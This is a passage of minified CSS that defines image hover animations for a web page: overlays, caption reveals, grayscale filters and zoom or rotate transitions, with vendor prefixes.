0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlaySi{right:0;opacity:1}.ImageWrapper .ImageOverlayP{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayP{left:0;opacity:1}.ImageWrapper .ImageOverlayS{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;-webkit-transform:rotate(180deg) scale(0);-moz-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);-o-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0)}.ImageWrapper:hover .ImageOverlayS{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ImageWrapper .ImageOverlayCl{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;-webkit-transform:rotate(-180deg) scale(0);-moz-transform:rotate(-180deg) scale(0);-ms-transform:rotate(-180deg) scale(0);-o-transform:rotate(-180deg) scale(0);transform:rotate(-180deg) scale(0)}.ImageWrapper:hover .ImageOverlayCl{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ImageWrapper .ImageOverlayArLeft:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:-50%;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-ms-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:100%;height:100%;left:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArLeft:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:50%;-webkit-transition:all 0.2s ease .2s;-moz-transition:all 0.2s ease .2s;-ms-transition:all 0.2s ease .2s;-o-transition:all 0.2s ease .2s;transition:all 0.2s ease .2s;width:100%;height:100%;left:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArRight:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:-50%;-webkit-transition:all 0.2s ease .3s;-moz-transition:all 0.2s ease .3s;-ms-transition:all 0.2s ease .3s;-o-transition:all 0.2s ease .3s;transition:all 0.2s ease .3s;width:100%;height:100%;right:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArRight:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:50%;-webkit-transition:all 0.2s ease .5s;-moz-transition:all 0.2s ease .5s;-ms-transition:all 0.2s ease .5s;-o-transition:all 0.2s ease .5s;transition:all 0.2s ease .5s;width:100%;height:100%;right:-100%;overflow:hidden}.ImageWrapper:hover .ImageOverlayArLeft:before,.ImageWrapper:hover .ImageOverlayArLeft:after{opacity:1;left:50%}.ImageWrapper:hover .ImageOverlayArRight:before,.ImageWrapper:hover .ImageOverlayArRight:after{opacity:1;right:50%}.ImageWrapper .ImageOverlayK{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayK{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlayCa{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayCa{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlaySc{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlaySc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlayTi{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayTi{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.GrayScale{-webkit-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.GrayScale:hover{-webkit-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.BackgroundS img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundS:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.BackgroundRR img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundRR:hover img{-webkit-transform:rotate(-10deg) scale(1.4);-moz-transform:rotate(-10deg) scale(1.4);-ms-transform:rotate(-10deg) scale(1.4);-o-transform:rotate(-10deg) scale(1.4);transform:rotate(-10deg) scale(1.4)}.BackgroundR img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundR:hover img{-webkit-transform:rotate(10deg) scale(1.4);-moz-transform:rotate(10deg) scale(1.4);-ms-transform:rotate(10deg) scale(1.4);-o-transform:rotate(10deg) scale(1.4);transform:rotate(10deg) scale(1.4)}.BackgroundRS img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundRS:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.BackgroundF img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundF:hover img{opacity:0}.BackgroundFS img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundFS:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0}.BackgroundFRS img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundFRS:hover img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0}.SquareCircle{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.SquareCircle:hover{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.CircleSquare{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.CircleSquare:hover{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.ImageWrapper .CStyleH{margin:0;opacity:0;position:absolute;text-align:center;top:0;visibility:hidden;width:100%;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleH{margin-top:-20px;opacity:1;top:50%;visibility:visible}.ImageWrapper .CStyleHe{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;bottom:0;width:100%;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleHe{margin-bottom:-20px;opacity:1;bottom:50%;visibility:visible}.ImageWrapper .CStyleLi{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:right;right:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleLi{margin-right:-42px;opacity:1;right:50%;visibility:visible}.ImageWrapper .CStyleBe{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:left;left:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleBe{margin-left:-42px;opacity:1;left:50%;visibility:visible}.ImageWrapper .CStyleB{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleB{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper .CStyleC span{position:absolute}.ImageWrapper .CStyleC span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 400ms cubic-bezier(1,0,.57,0)!important;-webkit-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-moz-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-ms-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-o-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important}.ImageWrapper .CStyleC span:nth-of-type(2){bottom:50%;top:50%;left:50%;right:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .CStyleC span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 400ms cubic-bezier(1,0,.57,0)!important;-webkit-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-moz-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-ms-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-o-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important}.ImageWrapper:hover .CStyleC span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .CStyleC span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper:hover .CStyleC span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleH{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleH{opacity:1;visibility:visible}.ImageWrapper .StyleHe{margin:0;opacity:0;position:absolute;text-align:center;top:0;visibility:hidden;width:100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleHe{margin-top:-20px;opacity:1;top:50%;visibility:visible}.ImageWrapper .StyleLi{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;bottom:0;width:100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleLi{margin-bottom:-20px;opacity:1;bottom:50%;visibility:visible}.ImageWrapper .StyleBe{visibility:hidden;opacity:0;position:absolute;text-align:right;right:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleBe{margin-right:-42px;opacity:1;right:50%;visibility:visible}.ImageWrapper .StyleB{visibility:hidden;opacity:0;position:absolute;text-align:left;left:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleB{margin-left:-42px;opacity:1;left:50%;visibility:visible}.ImageWrapper .StyleC{visibility:hidden;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleC{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper .StyleN{visibility:hidden;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleN{opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper .StyleO span{position:absolute}.ImageWrapper .StyleO span:nth-of-type(1){bottom:50%;top:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleO span:nth-of-type(2){bottom:50%;top:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleO span:nth-of-type(1){opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper:hover .StyleO span:nth-of-type(2){opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper .StyleF{visibility:hidden;-webkit-transform:scale(.5) rotateX(360deg);-moz-transform:scale(.5) rotateX(360deg);-ms-transform:scale(.5) rotateX(360deg);-o-transform:scale(.5) rotateX(360deg);transform:scale(.5) rotateX(360deg);margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleF{opacity:1;-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg);visibility:visible}.ImageWrapper .StyleNe{visibility:hidden;margin:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleNe{opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);visibility:visible}.ImageWrapper .StyleNa{visibility:hidden;-webkit-transform:scale(.2) rotateY(360deg);-moz-transform:scale(.2) rotateY(360deg);-ms-transform:scale(.2) rotateY(360deg);-o-transform:scale(.2) rotateY(360deg);transform:scale(.2) rotateY(360deg);margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleNa{opacity:1;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);visibility:visible}.ImageWrapper .StyleMg span{position:absolute}.ImageWrapper .StyleMg span:nth-of-type(1){bottom:50%;top:50%;left:50%;margin:-20px 0 0 -82px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleMg span:nth-of-type(2){bottom:50%;top:50%;right:50%;margin:-20px -82px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleMg span:nth-of-type(1){margin:-20px 0 0 -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleMg span:nth-of-type(2){margin:-20px -42px 0 0;visibility:visible;opacity:1}.ImageWrapper .StyleAl span{position:absolute}.ImageWrapper .StyleAl span:nth-of-type(1){top:0;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleAl span:nth-of-type(2){bottom:0;right:50%;margin:0 -42px -20px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleAl span:nth-of-type(1){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleAl span:nth-of-type(2){bottom:50%;visibility:visible;opacity:1}.ImageWrapper .StyleSi span{position:absolute}.ImageWrapper .StyleSi span:nth-of-type(1){bottom:0;left:50%;margin:0 0 -20px -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSi span:nth-of-type(2){top:0;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleSi span:nth-of-type(1){bottom:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSi span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper .StyleP span{position:absolute}.ImageWrapper .StyleP span:nth-of-type(1){top:0;left:0;margin:-40px 0 0 -40px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleP span:nth-of-type(2){bottom:0;right:0;margin:0 -40px -40px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleP span:nth-of-type(1){top:50%;left:50%;margin:-20px 0 0 -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleP span:nth-of-type(2){bottom:50%;right:50%;margin:0 -42px -20px 0;visibility:visible;opacity:1}.ImageWrapper .StyleS span{position:absolute}.ImageWrapper .StyleS span:nth-of-type(1){bottom:0;left:0;margin:-40px 0 0 -40px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleS span:nth-of-type(2){top:0;right:0;margin:0 -40px -40px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleS span:nth-of-type(1){bottom:50%;left:50%;margin:0 0 -20px -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleS span:nth-of-type(2){top:50%;right:50%;margin:-20px -42px 0 0;visibility:visible;opacity:1}.ImageWrapper .StyleCl{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;visibility:visible;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleCl{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg);-moz-transform:rotateX(360deg);-ms-transform:rotateX(360deg);-o-transform:rotateX(360deg);transform:rotateX(360deg)}.ImageWrapper .StyleAr 